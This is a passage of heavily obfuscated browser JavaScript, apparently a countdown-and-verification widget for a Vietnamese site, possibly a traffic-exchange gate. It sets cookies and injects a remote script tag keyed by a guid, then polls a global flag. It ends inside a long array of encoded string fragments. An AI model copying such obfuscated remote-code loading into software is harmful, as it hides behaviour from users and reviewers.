cBtnDrNotiText[v(7113)][v(22376)] = c[v(5931)]; continue; case "3": cBtnDrNotiChild[v(26437)][v(26214)](c[v(5985)]); continue; case "4": return; case "5": g[v(7113)][v(22376)] = c[v(5931)]; continue; case "6": D[v(7113)][v(22376)] = c[v(17134)]; continue }break } } cBtnDrNotiText[v(7113)][v(22376)] = c[v(17134)], e[v(26437)][v(26214)](c[v(26277)]) } if (c[v(15491)](B, Q) && (c[v(7689)](M), B = c[v(20961)](Q, w)), c[v(13669)](counter_dr2, 0)) c[v(26049)](requestAnimationFrame, d); else { const o = +(L[v(33098)][v(31469)]("Cd") ?? 60); c[v(12848)](sa, r, F, u, o, I); c[v(17569)](setCo, c[v(31375)], i, 15), c[v(7715)](n, 1) ? (c[v(32444)](setCo, c[v(8831)], G, 15), await c[v(4255)](ovdr, c[v(14295)](abcdr, c[v(3589)]), O), f = !0, c[v(19700)](is_scroll_dr2, 1) && (cBtnDrTimeText[v(25472)] = c[v(20559)], c[v(15947)](setTimeout, (function (A) { const e = v; document[e(23151) + e(21360)](P[e(27429)])[e(26214)]() }), 5e3)), c[v(32444)](setCo, c[v(4740)], 1, 5), drflag = c[v(33228)](getCo, c[v(4740)]), e[v(26437)][v(22169)](c[v(26277)]), A[v(26437)][v(26214)](c[v(7107)]), D[v(7113)][v(22376)] = c[v(17134)], g[v(7113)][v(22376)] = c[v(5931)], g[v(25472)] = c[v(20559)], H = !0) : c[v(20392)](browserChallenge, abcdr, O)[v(9605)]((e => { const o = v, Q = { mliMb: c[o(21089)] }; if (e) { let e = c[o(7689)](info); e[c[o(4074)]] = G[o(8526)](), e[c[o(16902)]] = c[o(12451)](c[o(11997)](c[o(14295)](G, 4), 3), 10)[o(8526)](), c[o(17569)](vdr, c[o(14295)](abcdr, c[o(4074)]), e, O)[o(9605)]((e => { const B = o; f = !0, D[B(7113)][B(22376)] = P[B(26807)], g[B(7113)][B(22376)] = P[B(2591)], g[B(26437)][B(22169)](P[B(13788)]), g[B(25472)] = e[B(23574)], H = !0, P[B(25394)](is_scroll_dr2, 1) && (cBtnDrTimeText[B(25472)] = P[B(33065)], P[B(17236)](setTimeout, (function (A) { const e = B; document[e(23151) + e(21360)](Q[e(9576)])[e(26214)]() }), 5e3)), A[B(26437)][B(26214)](P[B(27679)]), A[B(26437)][B(22169)](P[B(13336)]) }))[o(32550)]((() => { const A = o; document[A(883)] = P[A(2947)] })) } else { const e = c[o(26008)][o(33272)]("|"); let Q = 0; for (; ;) { switch (e[Q++]) { case "0": g[o(7113)][o(22376)] = c[o(5931)]; continue; case "1": D[o(7113)][o(22376)] = c[o(17134)]; continue; case "2": g[o(25472)] = c[o(3242)]; continue; case "3": return; case "4": A[o(26437)][o(26214)](c[o(7107)]); continue }break } } })) } } } } } } if (document[_0x11ba4e(27926)][_0x11ba4e(12380)](document[_0x11ba4e(5700)][_0x11ba4e(30440)]) && "" != drflag && "0" != drflag) { setCo(_0x11ba4e(20090), 0, 1), drflag = getCo(_0x11ba4e(20090)), addStyleDr(), createButtonDr(); let U = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(28128)), h = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(9184)), c = U[_0x11ba4e(32855) + _0x11ba4e(6951)](_0x11ba4e(32167) + _0x11ba4e(11966) + _0x11ba4e(13752)); h[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(26465), c[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(22961); let O = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(12661) + _0x11ba4e(17382)), n = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(18413) + _0x11ba4e(609)), i = 0; counter_dr2 = 19; let C = 1e3, X = !1, E = !1; var guid = getCo(_0x11ba4e(11063)); function minuscounter_dr2() { const A = _0x11ba4e; counter_dr2 = { fVBYP: function (A, e) { return A - e } }[A(1978)](counter_dr2, 1), O[A(25472)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x11ba4e, D = { venme: e(23162) + e(15796) + e(18989), zgAee: e(13799) + e(30432), iecAV: e(30031) + e(22240) + e(4176), jQYAi: e(22961), LICtD: e(30031) + e(29449) + e(11777), JIflF: e(4890) + "ed", ZxPDc: e(26465), ctqQl: e(14958), jgsBQ: e(17609) + "ng", apIAg: function (A) { return A() }, mQDpr: e(23574), TVegn: function (A, e) { return A(e) }, Hsgdj: e(3252), PlbLJ: e(13959) + "on", VIMyh: function (A, e) { return A - e }, YYxFR: function (A, e) { return A * e }, OiffU: function (A, e) { return A + e }, bzoOx: function (A, e, D, g) { return A(e, D, g) }, KMMbf: function (A, e) { return A + e }, COmDe: function (A, e) { return A <= e }, xrILl: function (A) { return A() }, aXUtt: function (A, e) { return A + e }, XECae: function (A, e) { return A > e }, nkLpO: function (A, e, D) { return A(e, D) } }; n[e(7113)][e(22376)] = D[e(21617)], D[e(16423)](i, A) && (D[e(6439)](minuscounter_dr2), i = D[e(2224)](A, C)), D[e(20317)](counter_dr2, 0) ? D[e(1960)](requestAnimationFrame, rePaintDr2) : D[e(5779)](browserChallenge, abcdr, guid)[e(9605)]((A => { const g = e, o = { CVxgy: D[g(31998)], RaWrg: D[g(18537)], ynbSb: D[g(21617)], HnMfx: D[g(29659)], fzpyC: D[g(17513)], rHSve: D[g(7614)] }; if (A) { let A = D[g(31580)](info); A[D[g(22828)]] = D[g(1960)](getCo, D[g(8257)]), A[D[g(34024)]] = D[g(12918)](D[g(28121)](D[g(4864)](D[g(1960)](parseInt, D[g(1960)](getCo, D[g(8257)])), 4), 3), 10)[g(8526)](), D[g(8942)](vdr, D[g(30153)](abcdr, D[g(22828)]), A, guid)[g(9605)]((A => { const e = g, D = o[e(6157)][e(33272)]("|"); let Q = 0; for (; ;) { switch (D[Q++]) { case "0": U[e(26437)][e(26214)](o[e(23233)]); continue; case "1": h[e(7113)][e(22376)] = o[e(25551)]; continue; case "2": U[e(26437)][e(22169)](o[e(11127)]); continue; case "3": c[e(25472)] = A[e(23574)]; continue; case "4": X = !0; continue; case "5": c[e(26437)][e(22169)](o[e(11674)]); continue; case "6": c[e(7113)][e(22376)] = o[e(31496)]; continue }break } }))[g(32550)]((() => { const A = g; document[A(883)] = D[A(572)] })) } else { const A = D[g(24132)][g(33272)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": c[g(7113)][g(22376)] = D[g(7614)]; continue; case "1": h[g(7113)][g(22376)] = D[g(21617)]; continue; case "2": return; case "3": U[g(26437)][g(26214)](D[g(18537)]); continue; case "4": c[g(25472)] = D[g(8284)]; continue }break } } })) } U[_0x11ba4e(3469)] = async function (A) { const e = _0x11ba4e, D = { Alafh: e(30031) + e(22240) + e(4176), tmslS: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(5618) + e(22215)][e(2895)], !E && !X && (E = !0, counter_dr2 = 15, U[e(26437)][e(22169)](D[e(6771)]), D[e(7986)](requestAnimationFrame, rePaintDr2)) }, U[_0x11ba4e(26437)][_0x11ba4e(22169)](_0x11ba4e(30031) + _0x11ba4e(22240) + _0x11ba4e(4176)) } async function browserChallenge(A = "", e = "") { const D = _0x11ba4e, g = { cTQMR: D(7187), hUcbz: function (A, e) { return A + e }, fKgjD: function (A, e) { return A + e }, UolRR: function (A, e) { return A + e }, cTUAN: D(17779) + D(33447) + D(10553), KHUOY: function (A, e) { return A(e) }, yuDCJ: D(32817), cTGHK: function (A, e) { return A < e }, KFOls: function (A, e) { return A === e }, tUGzc: function (A, e) { return A === e }, ZqZOg: D(32286) }; try { if (!e) return !1; await new Promise(((o, Q) => { const B = D, v = document[B(29375) + B(19735)](g[B(32044)]); v[B(1855)] = g[B(1887)](g[B(33023)](g[B(22292)](g[B(22292)](A, g[B(34124)]), g[B(31334)](encodeURIComponent, e)), g[B(15596)]), Date[B(31532)]()), v[B(14280)] = !0, v[B(1799)] = () => o(), v[B(13792)] = () => o(), document[B(25900)][B(1188) + "d"](v) })); let o = 0; for (; g[D(18886)](o, 50);) { if (g[D(884)](window[D(34437) + D(14352) + "ok"], e)) return !0; if (g[D(10874)](window[D(34437) + D(14352) + "ok"], g[D(19660)])) return !1; await new Promise((A => setTimeout(A, 100))), o++ } return !1 } catch (A) { return !1 } } function _0x2a9d() { const A = ["Ies1D8/7Qf", "+yrY1MThni", "/OZeDPbeYI", "3BXrYFOWrT", "kOxWFRLzi/", "vsEPW6Bs8S", "9YUg3ovP6i", "yOqFfZIeo1", "vZIR1EsyOs", "iGOyuYuOcT", "l/Yw+hRdTy", "o28lchrGIX", "vsEPWah0S9", "7IqoV9kh6j", "siiB7b48dX", "NRLMdiLNbt", "U27hD1ug+I", "Y6hXx/A01J", "fFd70IGkdW", "Ou7wBg34Lg", "Nyn5NTOaQG", "B/5Q8+wNg/", "heS3oroERf", "L+EG97huAe", "6+8y/iHoAA", "Dv6PWd/Hru", "9G7wsT5BL3", "1DhQiG9ZbB", "t0Dot7kOxS", "w4sYeN6diG", "C97gJQL7iH", "2bxD0A4BEv", "bzZvC1QK8x", "BQr5AB6jUX", "oaOo6GXQmN", "yOot+sPWt/", "kv/u8x4AAM", "Y2ZSgF8Xv3", "IxY6BBCCH2", "tRLDol62aC", "DUE/UAALg/", "bnfGwDOxOw", "z/yALAfol5", "8oN6VUZQL8", "mPCcbfznTn", "yH7Yf8Jj92", "NcPwnOIvBp", "UF1kA4HREv", "ETo++PsJA+", "RyqalyFwGk", "cEvWyQVEPA", "6EjW9xbMZQ", "bNf4Vh3rTG", "v1VwpTftM/", "I3SbAeeo/3", "Gd7vtEjStQ", "xg28bg5SBT", "Thời gian ", "J136ixmBe6", "OZz9Q+SU/U", "OG2/mLi+R+", "fxg3qFIlCv", "OIvBpN7EAy", "www.w3.org", "FO0S97gFRb", "/N79Wc3Mew", "QL0vgXtERP", "zot4b4h4A8", "naQ0NR/CFo", "oF97Ayg3oZ", "4OiHrZoKgH", "r0bsc5hnpF", "Qz1VDAePdT", "86Je9wNEPV", "8oX998vSBt", "sition: ab", "Ioc3FooMQQ", "VTEWzUuNgC", "Y9X3sAUZf2", "dding-bott", "LloNjEmF5g", "qDetuKhI/Q", "X6GFTlK86f", "T9e6eF/W6B", "OMQD2E3ite", "TNr4R/SyvQ", "zVxGQO2Qtb", "wBdteDA6ee", "94B5WZlAv4", "froGRyncfL", "+6PvtxGwW4", "LxsU9QDgPn", "PUay4E9RZQ", "N72BTlKx+7", "oF6gh+opxQ", "ADsgZdWAOD", "iC4rUK+QAe", "oy116nPypE", "UtbDidnN7k", "0869K/KuNI", "UAAOCxeMAH", "qIYTeJhYUh", "DziB/eIPks", "uGEAL4KITI", "lBPzgDqNRc", "D+bdnqL0Mr", "TDgnBlAPTk", "ZArDvtOgXt", "oN4jA6infA", "__browser_", "hDEgDqgXpN", "avdPHPkNNk", "XquLwDqJfb", "Qvy112sB64", "i3sQdVheIe", "K9W7qhxQD9", "dlu2nmDXFG", "GoB5Ce4uXD", "eGhipfPfRc", "GqJfPuAnU+", "yDqiXpX52/", "YLfU5tAvUJ", "h6nUNrP77R", "7OvmKbo3eL", "BMAL1EEIIH", "OLbQcczv4A", "+R+fdsB4S8", "85x4AHJXf5", "rUK2SAes2F", "YyJBPIEkSN", "Zzo1z6BqVd", "lcp59l9/wm", "6hUyQL3mQl", "fPwuldMUYM", "iuoaAPSK6v", "bGASLHHkDw", "Jh4nQF6gV7", "qFYpAvZIR1", "9b/Id+4BAA", "9xPSTmmT2A", "UPGvtkH9sO", "ZxbEv7WaYD", "esPLzxj1yg", "UA/Ua/KDel", "AJAPVCvyQ/", "XPCjqJVEv2", "HEvxODersZ", "P3RL2KO0S9", "ntAPYOfAaf", "f6AqAe7/aH", "w7yoVzUo6g", "UIGqNdcBOo", "LuIKQAL2Pg", "ODwWqNeJu4", "LAo/VBcOZA", "Fc8NIQWk/Z", "kTjAPSHchA", "p0GBpnDArh", "IH3I+HQw5p", "1Fd5h3hzIO", "8GQU/Ez5FS", "e77yb3sM1w", "1s+E9uTp6/", "RQb8nAvvGP", "gBAMDBsrgn", "8BXbHK1bxP", "v4Qb1CEahX", "CrEfUqO0S9", "DZ17vvJvew", "hcgAB4d7RM", "gznxjl070+", "4gXpKEVBPM", "AgXfMNDPy/", "gTU04xAPfQ", "+YH9YbDQb2", "/sBop6od3V", "iCVOREREB8", "kG9fEZj6KN", "ZP/Ru2T/0b", "IEscmLFm31", "isKgXzIt6y", '9" y="-36.', "a+yQ9RrHhL", "OEXp32ij0b", "QfzgD1Mv7A", "GHgDQTNSr7", "7/3Rz64xE8", "iaBxZPfkPP", "DOzGQ3vEo9", "qFeEYOQM6s", "9AABm8RAIA", "6ht77jgOQx", "OWA0xG6zYB", "ajnS3kt1At", "h0Glz33D/3", "PXm3EHcAwC", "bgDGG4K4LI", "xXe9CBpHVi", "g/2BQMDzpn", "aUIqKcZgXq", "8505/VFTc4", "qFeESMEzvI", "wMAP1ChlAv", "e7TnSa2LFo", "4RvSzSkO9F", "XPo3p906S9", "yB0zEqW9rH", ".dev/andan", "gX7RD1ugdm", "qucOBekk9F", "5aTgAAoJmv", "MDBfMIBAAD", "wIKJeZYeo1", "WuFuIbziH7", "DRL2Jd7hYI", "JEjxSoV8gA", "qPci6kXzol", "7DeeDzyGnw", "fpxA5J3/yU", "YLDvyaOIZ6", "3rj/4bz+0x", "6KPxL0OB3l", "iK4pD2eiDx", "DlAvpAdjQf", "4BH7gWpnxV", "SOJwdX/8RK", "BMW7AcWcA9", "7heTzuavmH", "JT6kAgAAh9", "yyb8wjqt2T", "A4eTsJncnW", "JO1QcFPUus", "LHTE/gaNwW", "AcZg0OHPqI", "GDr191gZft", "2YzGt4lHvd", "rfvIjS6wBA", "ahuZar+DAb", "LqsW3z/CEM", "e7X2303p4B", "FRLxsU9QBg", "2purnuRk8Y", "YM9er+BM0r", "Lzol73A0Q9", "5B8GQum+ez", "CNRboIdrBl", "Fv6AGi3sQ7", "E6gH1qn6gX", "9zLtdBfHz7", "ugcu/7W4Bw", "/Xz3LA4eTs", "v/wlmd3XDy", "z4Bz1C9Pw3", "/DYNi8vbs+", "EMOGcGUE/O", "iXvOgqCfqh", "Aes1FQL0Dq", "i3v0EvfjkF", "L14XtTrPiD", "GpUw71Yzgs", "F0oAYApRr7", "gMP+2zBPWK", "MhqLeAejk/", "XcE/VO3qEw", "PNzNQr5iRc", "4A9TL+wMOK", "f+nO/cAwAA", "AveAeVmZQL", "T1AIAlb8oA", "wBMUBP3RL2", "b7ysXv3cuz", "HaXiDG5SIo", "j7xxAMCT6Y", "venme", "gAA7MmDNQA", "QsnImcC/Am", "pIAUA/Ua/K", "-radius: 1", "/B0GLxP1Tt", "Lzot7QA0S9", "FfdEvXhe1O", "eoeoVxwW9Y", "gEf44AAAwC", "N0mwHnqF+Y", "pw5L0HBPWw", "/nwhMh5+QN", "eg6IepN3WA", "UWNQLzot63", "28NkG9fEZj", "Lxf1Ju2wMS", "9NF/acMicY", "jB/U674BqB", "QAAgCo1ca8", "idPX6sNX7D", "V4dYxJUX/P", "7wI7LO8Q9U", "gZFvc15Ua/", "5CoN3GH1QW", "xUFOhq9UAA", "D9ZQioJ5mA", "749G3HUD9U", "Q+g7xkiCEt", "74RtelF2Mg", "tQrDot6wby", "vWaCq885Ez", "5UOgnsUA1L", "9hO5cRAK+6", "Cforf/+P38", "8qJccEvWyQ", "Q8AIVGvskP", "rrow", "sXfHQ7+Qb2", "/B0GLzvui/", "I93+8MP1HO", "3Tmw7ETnG6", "jl070+69Bc", "/qdT9A1BP1", "27rPn8KoGN", "8JUO9L4B4R", "+e0zMWgM2T", "3pIzM6zMv6", "XiM7bRGSje", "/cAAIAt8ME", "tPMDtPDUNe", "fBM7M4A6sn", "VD9TrKmDeT", "MAAChixAAA", "ROTkRO8lgE", "LgLDhIOy3p", "xIEDTRwYE4", "pRqAeQgitK", "5df5YzTsJq", "eIvDKGHJLj", 'or="middle', "cAt9G8nX3a", "sZ3udx81rk", "KcUAfU0I1A", "qJecV7U634", "aLb9zT9Srv", "AyIeu+JegA", "fGOw/wew8N", "bFDUAwCA9z", "BPUOwB5aTR", "A1Ju4w3Je1", "zsTsDqCf7O", "LoLIHDLHGO", "oRuAeoE9JG", "8h+MI6svpc", "zpjD2JSiwh", "qomXEyGEgt", "l38nANwjIj", "1d5HQ5EjLY", "2iXvOgqCfq", "AOqBek1+UK", "aZX5OwxeJu", "sUA1Lu1kt+", "6d86Je6NP/", "n/o3bJ/6N2", "5bbl0TA2Nc", "F3O0ahd3uO", "Ua9qUNQDAH", "gHqgXpMf1K", "JgPUay4E9R", "9A+Rs2JkKp", "d4xxL8Tg3q", "ZBtQL6sFQC", "M8dzpCT1EP", "f9W5YcCk4u", "b6d3K/tEqU", "QT+eJEz+AC", "DKCe7O8I3G", "GA/WSeigYg", "lCiywvUK2S", "vmRZIF+aNF", "QDAGDJgxkA", "/SyvQ70Ug7", "QcmYVY6KW2", "fANTj3f7wA", "Se8O7hNb75", "hAXpYsGhhB", "LNhwiuoRAv", "Pvm6LTv9M7", "pG6N1pw9C7", "dwj4joHvIw", "nJ3EPcAAJ7", "3eZFPQAAen", "jvqWBgwDkz", "T0GfKwJvpw", "sxiAemcGUE", "UPLHEHAABg", "wC+Ypund6W", "E6pWMoF6SA", "MBT+YpEAAB", "uavmHmBeqg", "KhI/QiWeDe", "AepoRqIcQQ", "iqEeGiOGej", "RpocJ/M6rC", "JZHFP1Ntn/", "/1APXc4UC+", "ntain !imp", "IVDPYgDq3V", "O+RsTHU078", "eWd/txGo98", "/QEfWOe6G9", "EA9wQ/UU4q", "iUG93YyAPT", "rHtgEPB0UV", "qL+BEhhET9", "c6Nc+galXT", '9284)"/>\n ', "5DTXGTIWW4", "vxH8RDMtZx", "UDKUx+abSd", "DkTOEoVwIS", "goXeNeAwaG", "707iLYFnp3", "XPvCv7mXcr", "r31g3rdRaB", "DDeXuSAFow", "Q+AR+CNBAC", ".905C114.3", "ixmoJ/iBek", "yl3tERJeRB", "mZ9/fmZfbu", "EihzpiqFeA", "3rn3fQerhm", "px;\n    --", "uFsF0a2Iyh", "GRT0AALg/H", "zUDqFc1A/U", "VEvGxT1AHg", "QqBeIQPUay", "228vG3Tfi/", "7Qf0vBPvVd", "2QgNlgXuvO", "wI3DPVDMNz", "8zqNeJu4BA", "4NmOoV8eYB", "JfUQ8EI1Ht", "AvqAdDIVBv", "sFRL2JOyzn", "8B94ioUh4W", "R+A2M6/ynL", "mwtOAm6VU3", "var(--traf", "UO9KB/+gXt", "uJi9FAE+Wp", "uhnfR7qff4", "52jH/xd3/1", "2wMSjqAQDc", "Xn8sXDhqNd", "bubdTj/zri", "QAA4FgedgE", "qf/8AoCL2E", "HNzD5odz51", "EEJfpSrcA+", "/6eYjvNvUH", "4FuzNWAMKh", "l58h6gn6ol", "SX/pjR/wqi", "YF/WSQ6JeN", "PDKCe8iFQz", "lBvAfVyflB", "8zJichJHgs", "AOTOcG+fQN", "WHUd4HsMgR", "H9TrvgGoF9", "8bFPUAuFfe", "s6k3YIRgU9", "3hcfdZi8y8", "AYfMqG5lni", "k9f3RUO9KB", "oB5QrzUDqF", "ULvzjhw9e5", "QoxUP5KTQy", "nd3nDjq5R3", "y+h9s/LDLg", "vuwCol9zDx", "J27d1+gh01", "Msy7hYvm3R", "DAAAAF/Mh7", "HqFS8Q9YI7", "QDqVc1APcE", "DYXgRTeR8n", "4h6ol7TvKh", "9Qr1II1NOM", "YWtTLxD0AA", "qzynbffuY+", "d4Jzbv5jPM", "b/8JoF4lgy", "IVEvGxT1AK", "zbC/TgDJx2", "2HvT9eudv7", "R/+GEH+wLB", "0zAOkaPUMF", "C++AeGm5w/", "8yrPadu9+x", "D0AYEu8mAC", "N/xD1eg6Ie", "/vSp1/QEfW", "AAChYtwT9Y", "4GxQA/GovB", "KefRx3NKPx", "d6mHbSnwPg", "2Gt1uPdWRZ", "gRDRFoF4hA", "9wAAAJbz4s", "9F9lAwLTFc", "qsYUSpBY/m", "o93r4U//pY", "es5eF17tSr", "gZQT/kQqGc", "/O9Z13veip", "DUwUvnuo+U", "GL0r5gDQuz", "wT2gnpwB1J", "M+1J7772Kf", "FgBsgKhX2S", "G8qJccEvWy", "n2BWhzUMzW", "QL7mHixmoJ", "/xAPdcXAPU", "ElEQVTUq/s", "dnfEbjNzKs", "0AUU/Uuzp/", "SkAALArW4x", "dt9+5j7Ps9", "oh6zUOiXhL", "IpAvUIGqNd", "D19ttD1OuY", "Y2SdKPXq5a", "AOoF9pCYQb", "nI3SbAeeo/", "nPypEP/qow", "b2hB4h6E+9", "9YZ6r193o2", "eFQwMOGeGc", "YI47VPURMX", "ol9vAwA/UK", "h0W94PzGol", "I4mcGOpN+n", "t1Hy1lH8Ut", "kjUW9wh6ol", "Jwt6TTuCwV", "9V93/ubeyA", "+o15EB1JP9", "UPinqi3t3z", "pxQB9TQjUA", "H6nUVAPWSe", "kkyCiLoF6h", "9ZKoF+0Q9b", "200yz8O9ED", "7hEdqR9+m8", "zmXUy8Q9AA", "IQMeQ1c/Tw", "z52716OXd/", "cv/urP/l2c", "P9gP13OFAv", "QAMHvKILeb", "f+rxT//Dfx", "uQxQr7sA1A", "7UbpubnqeA", "kBXuAfWAeu", "KYeIBW8Z2u", "/SOZwxBEDw", "sOiXnBe1Ot", "5C6JvF4oEQ", "nNmCJyeo4u", "XpJdjIF92r", "U62CEyJk2C", "2Vc6QBj2X/", "7pP/uH33tU", "kyO+REDkKH", "pn3AOrV/B2", "gHrdBaBecA", "u14TnFXwwm", "ZoKgHALeEP", "p6aBwDc41v", "6hYvPhXpfA", "x541h3EPQA", "/NXzLxAvS3", "wxA4KQROzd", "Q9QLh0W9YF", "cookie", "KFOls", "jv/ygXiHDk", "VB7AjUK2QY", "o131A1Ju8w", "AvVm99O9yb", "nt;\n  }\n  ", "0KIzCH7Roi", "9qviLQdvqF", "+y2die/L0t", "cA4Dj8pg5w", "9QLh0W9YF7", "BeUA+GQqDe", "BedwFQL7mH", "DFCvuQjUW0", "hnqhmG5xR/", "cMDDhnhvNm", "Q68Q2mcMCu", "ITQ1voF7gH", "N6diGRufdP", "LSgfs+HHvd", "ZLBPb+PrtD", "P2n2B2VzeM", "4rCoF8yLes", "qAeKogfBEK", "/sEy+2HXA4", "2+PMiJbixQ", "+7tZ9/jRG6", "m+60XQOLJ6", "oSKBeIQPUa", "gBNPTu+O75", "fb9H3GftBv", "A1Jt4h4sFo", "AZMnSNSnq/", "lBvYg+N4UC", "fIe4BAMBp+", "lod560z+Ge", "3BA5AP/X5e", "ftSA86Yw9i", "iGE0DyxuCG", "gAAcFUe1gE", "kU7RL3uAVF", "A7fvMGOChR", "lnBlAPqNfq", "qAepoRqIfQ", "qdT9A1BP1r", "0fxS1sOJ2c", "L+pVDYp6AE", "L3L8AcYFDi", "g/1999/xli", "RHRSzYEIio", "6mlGoB5Ce4", "6hXNQP1BD9", "cKBekk9FIx", "7xSKLEEIIK", "i2Zl3m3D99", "adding-x);", "dFveD8zqNe", "TwInlfeJF9", "nqgHAABwHp", "FfE8dQr4hB", "miB8HEu/3w", "cQQuuKxREh", "Y2hj5p53xS", "rv4ySofmOw", "HAeoTiqAhD", "B6o1+QH9aq", "uTLv3FjMA9", "ANyl5rgn6s", "umf/MX/1zk", "xcA+bonzlY", "NS7tZLfgzM", "vcIfbVebvM", "nHfpXZVzpA", "oxqDJ27d1+", "86N5r74gxx", "xzX7bELw0A", "OcpshZ85LU", "HencJQ0rtL", "iIjoU2TDIq", "+G9ZCYr/VO", "t7VeGeTefY", "V8gw5DQXGX", "n+YF6ri8A6", "MPFYVHvxg5", "YwcUL/HYtg", "MRus2Ac9R/", "1Kn6gXqUIq", "doh6zYOiXh", "/qDYeDekE9", "LIUwMjpRjq", "LlUOHv6BH8", "gB+p1FwD1k", "Wu/ae38+s/", "Mh+FEDzpvC", "NRDyC9+wAi", "ETgJUwQ9Uu", "aIenfOPynq", "6KehfYYXmH", "iYguLf+CgR", "soBzfUqFjc", "n/9jf7lHdA", "hnodI/xQ7/", "cKb20FAUfw", "yNlxsATk3U", "Dol42KOoBw", "4QgavkZ1ND", "PAPbPb+YAJ", "3rQhR+/mXt", "5/lFPWaD4l", "z3TBgV8Tx1", "zPOvDQfzgD", "bmZ7rgwK+J", "JgXqyn3m3q", "HDuB5uYijF", "Xjk6Hel8A9", "V70ii+xxsY", "kgHrNhaDeA", "LwaTexAMqe", "Nb9p1uFd/M", "iXoAAPD4/F", "KkAkeNxwK4", "Ejy1PQz2y0", "3a4+QVRr/W", "ROuAfUe2QA", "P5ksbDhdnN", "AekgBQD9Rr", "+Eb0s1hDvR", "D1PecAoy11", "A2J4XPycAA", "O+bH9QbDgf", "AJcQxT1Rb7", "xT1AIBn5QE", "oaJKcI8Bp9", "sJj+/h9g+L", "8f+p8z5BT9", "9hcqEs/5bO", "fmXQU228vG", "KSNTGPadBv", "cBNDXgjFx5", "wuAerzbH36", "vUyflCvUAT", "L27O0S9LxH", "I5E+BPFDmz", "EPAADuiwd4", "CexQDUO/1A", "Ue/qvKg3vF", "000px;\n  }", "x;\n  }\n\n  ", "bxXbdcuua2", "x4o1tcynyT", "JlD5hhDvaI", "OBw8oD1Pec", "ITFH9gDuEV", '46">\n     ', "Liên hệ Ad", "jjUq9fEZA7", "qNeuEeUG9g", "uIlAvuIdVA", "VEvOC/qVQe", "kBaCJETC7O", "AefYA+5ksK", "GHCwCAJ1eK", "jMnzblPGpH", "LOdAz1yv7H", "dAOoF97Ayg", "fI0DUq6f2W", "DwAAeAYfNA", "ChkNwY8acN", "39e3AMAADg", "wg7BoKgHAD", "3rxHaJefIe", "IEADg4Ua+y", "qPhXeJx78S", "u6JeifscHN", "qVXaIes2Do", "M/RM6Kkalo", "Yg18MZhqfY", "XDzxg28YgW", "Se3iYgXqFD", "EPgL298TsK", "lqfl7jDGUK", "gCcSxT1Rb5", "HhHRc2UDIK", "/nxEREHyIP", "9Vhe9aBh/7", "h5zTeliZL3", "4B5y0Hh4B2", "UxmUP2w/ZT", "bMxHRBwrUK", "VvmwAgDAoY", "w4Z4Zz4xy6", "9LCd6dwJ4O", "yYDqCf4gXp", "N3/+0dv5X/", "jXmgHUq5qB", "K9w4bh5F9w", "hahX2SHqNQ", "7i95gXl78f", "Ly73GbePay", "7gn6iUHRb1", "reT34AwD6g", "nt;\n    li", "6gEAAPfKJx", "100px;\n   ", "IHhoDkJiG+", "HQbkbcj+QY", "w4SRfU2M17", "A+q1+iuFKb", "oiQv+pPiu1", "A6jUXAvWAe", "AHuPDEwAAr", "fJwDgKL/4Q", "JHDKjuuW2u", "o+3J+Sityg", "2ugZE7iHsA", "F/WSQ6JeNi", "Fee/0HfuQc", "/5TGxPnr5W", "ICy/E4c3MO", "WGbgDqBfaQ", "nrujJUu/ZP", "EdG15SFN9K", "hJvYW208e7", "jeHRL1sUNQ", "F3u050mti4", "3DNcAQNX6M", "C9N4U3gHoD", "DjnfASevh6", "/xAPaUIqKc", "WgPTn70j+k", "ihs89mAw+S", "Xgu4aGAeXw", "O8xN7tDBq+", "AAd+NV3BP1", "U6z4k6k3cY", "/th/7fHQ7+", "wQzAk6i3um", "5uifNXp+8V", "iTl4jO0031", "TOWRGdcttc", " 75.74 145", "4l6J+1QcVD", "G88ZwLxZyQ", "24+77+Qd8L", "fg1O8TqNdU", "EC9Wyv5PTj", "A4y+tCnPqM", "KxwS9bJBUQ", "3H76XfPx91", "fMOpl4h4AA", "ygXiED1Gsu", "Rr3tA1Jt8h", "7t59gR42Rf", "sOiXjAv6iW", "DPDuXEO3fu", "nvy9LXa8AV", "m+LvDwf8x6", "QRY6rJqkAe", "Bn5QEEAIDU", "flQIIbOscA", "UNmVLc0zxc", "B5n9STVzEM", "b3sM1wxE0f", "gv0cM0A6gH", "LA6QjdZsA5", "ZoF7hwvi8C", "aYeNQVEPAI", 'e"></text>', "upXPOZc5h4", "hXzwDqNRcB", "HhLzJ51ngX", "wAAl9US90S", "MOBM7mFz8S", "vC693pVqXx", "dw1M9fPnBv", "OEltUV7jHk", "BLc+/wf2re", "3m/5TGxPnr", "X2SHqNQ+Je", "OMAaDDn9Gd", "eFvdEvYN26", "6ufqCe7Afq", "PaffWF71oG", "GRb2NO0S97", "FoF7JCOolG", "DgVES9yg5R", "Yix74IInPI", "jwcAwAAd+N", "xsU9QAAeHQ", "lqFc0XuKd2", "7J0wAbxXb3", "9eojoamrpM", "kctgqm8j5O", "HAM/LGzAAQ", "oBAPBIPFgC", "pwqA33YrD3", "cD6nnOA0ZY", "iZgXrFjISL", "8yAEAgBtEv", "hXyAD1motA", "OGMIgOB3FE", "zgATFKKe6J", "9pBzag8NRa", "gJO9i3ui3t", "appendChil", "HQtHvUzcAw", "AB0+qblz9w", "HdNTOaQOcZ", " </pattern", "raFAO1W8QO", "TA2NcHJqvT", "JQxed5typg", "QmEG9nQxQr", "r {\n    po", "3W4w9B7Ynz", "rm+AKiX2MP", "o1/Mofs4Zj", "07haGkd5cx", "AAO8DbuiXo", "MgL1HhlAPe", "UXm3eU28+5", "fniJyljFAj", "GveUjUS6Je", "HbvDu7h2/9", "X9QL2uAqBe", "iM3oA94iIP", "DqCYewvDUz", "LGMCaWIzha", "/qVQe+9zf5", "58hR/avdPH", "INgSD2Pns+", "VEP1DP9QVA", "NuWA+J+Vrv", "1KsaFPUAgD", "/oAaLexDtc", "GDerSn+ZKj", "pfKTf8pjIo", "XvOgqCfqhe", "71MvEPQAAm", "cUCiRBC6PX", "pw+Hi7Cu2O", "iCJLgH1Kv4", 